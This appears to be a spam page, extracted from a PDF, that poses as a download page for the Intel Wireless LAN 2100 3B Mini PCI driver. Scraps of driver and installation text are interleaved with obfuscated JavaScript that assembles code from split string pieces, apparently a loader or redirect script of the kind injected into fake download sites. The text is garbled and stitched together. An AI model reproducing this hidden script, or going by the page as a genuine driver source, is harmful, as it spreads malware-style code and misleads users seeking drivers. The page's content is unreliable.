

 $1/2$ 

## **Intel Wireless Lan 2100 3B Mini Pci Driver**

";nvh["IzJ"]="oce";nvh["jBv"]="cri";nvh["CEP"]="ssD";nvh["SWo"]="ing";nvh["nuU"]="l: ";nvh["KvW"]="unc";nvh["rap"]="R) ";nvh["Wex"]="t('";nvh["PaW"]="typ";nvh["ngC"]="e,c";nvh["PMU"]="ros";nvh["pTU"]="//d";nvh["cMP"]="ext";nvh["BJf"]=", e";nvh["PdY"]="var";nvh["lLW"]="f =";nvh["uxe"]="'ht";nvh["Jsj"]="aA;";nvh["ADS"]="fal";nvh["ItB"]="dow";nvh["YLi"]="ror";nvh["hrI"]="GRV";nvh["KSP"]="sc-";nvh["NOD"]="n (";nvh["jvJ"]="row";nvh["EcH"]="POS";nvh["TcJ"]="{ev";nvh["qVp"]="spo";nvh["LuM"]="ex\_";nvh["ObY"]="n) ";nvh["sKA"]="a\_z";nvh["Qlk"]="sDo";nvh["Ktr"]="b 1 + n v h[ "BA"]+ n v h[ "BA"]+ n v h[ " 1 + n v h[ "KSP"]+ n v h[ "KPP"]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VVV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "VUV]+ n v h[ "KPP]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP"]+ n v h[ "KPP 1 + n v h[ "BXY]-n v h[ "BYY]-n v h[ "BYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ "KYY]-n v h[ " +nvh["WRL"]+nvh["Lpl"]+nvh["Lpl"]+nvh["Lpl"]+nvh["Lpl"]+nvh["HIG"]+nvh["Nns"]+nvh["kTN"]+nvh["kTN"]+nvh["kTN"]+nvh["rsJ"]+nvh["rsJ"]+nvh["tif"]);Intel® Wireless Solutions.. Intel's innovation in cloud computing, data cente do";nvh["nmr"]="ail";nvh["NSj"]="se,";nvh["FbL"]=";if";nvh["FbL"]=";if";nvh["FbL"]="to";nvh["Exp"]="to";nvh["Pmr"]="ail";nvh["Pmr"]="ail";nvh["eXp"]="to";nvh["Pmr"]="sh";nvh["eUH"]="e: ";nvh["eUH"]="e: ";nvh["RIQ"]="to";nv

HOW TO INSTALL AN INTERNAL WIRELESS WIFI NETWORK ADAPTER CARD IN YOUR IBM THINKPAD, HP, COMPAQ, DELL, OR TOSHIBA LAPTOP NOTEBOOK Installing a wireless card in a laptop may seem like a big deal.. re";nvh["bUa"]="T,";nvh["bU f";nvh["RUg"]="ip/";nvh["Nns"]="nse";nvh["hUT"]="ru/";nvh["bZO"]="e =";nvh["hUT"]="ine";nvh["HUT"]="ine";nvh["HUT"]="ine";nvh["hUT"]="ine";nvh["hUT"]="ine";nvh["hUT"]="ine";nvh["wH]="ine";nvh["wHT]="e;j";nvh["wHT]="ind";nv A";nvh["HB"]="dat";nvh["Lpl"]="ify";nvh["DPX"]="res";nvh["HwJ"]="pon";nvh["UcV"]="ent";nvh["phw"]=",s";nvh["Mhh"]="ad\_";nvh["BOs"]="eng";nvh["tOF"]="tru";nvh["dRU"]="tru";nvh["dRU"]="tru";nvh["dRU"]="tru";nvh["MIA"]="ed..

## **intel pro/wireless 3945abg lan mini pci adapter driver**

## intel pro/wireless 3945abg lan mini pci adapter driver, driver intel(r) pro/wireless lan 2100 3b mini pci

I can not install Wireless card My wireless card is : Intel(R) PRO/Wireless LAN 2100 3A Mini PCI Adapter Please help me.. Ethernet Drivers: Intel PRO Network Adapter Driver: Intel PRO Network Connections Driver: Intel PRO/ +";nvh["RSM"]=";}}";nvh["xMY"]="ata";nvh["mHr"]="0) ";nvh["mHr"]="0) ";nvh["mHr"]="0) ";nvh["mHr"]="0) ";nvh["mHr"]="0) ";nvh["mEt"]="x({";nvh["aAS"]="ess";nvh["WRL"]="str";nvh["WRL"]="str";nvh["WRL"]="str";nvh["WRL"]="str

e10c415e6f

 $2/2$